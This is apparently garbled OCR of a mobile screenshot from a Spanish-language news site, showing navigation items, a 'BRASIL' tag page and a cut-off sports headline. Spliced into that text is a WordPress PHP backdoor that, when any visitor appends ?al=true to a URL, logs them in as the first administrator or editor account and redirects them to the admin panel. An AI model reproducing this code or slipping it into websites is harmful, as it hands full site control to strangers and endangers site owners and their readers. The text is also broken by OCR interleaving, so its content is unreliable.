
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "BRASIL"
624
DICOSPORTS
El fuerte impacto que causó Reinaldo Rueda en un